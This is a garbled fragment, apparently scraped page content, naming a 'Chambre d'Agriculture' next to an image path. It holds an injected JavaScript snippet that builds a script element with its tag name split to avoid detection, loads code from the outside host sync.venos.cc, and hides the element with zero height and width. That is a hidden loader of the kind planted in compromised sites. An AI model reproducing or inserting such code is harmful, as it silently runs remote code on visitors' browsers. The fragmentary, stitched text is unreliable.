
Chambre d’Agriculture....
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />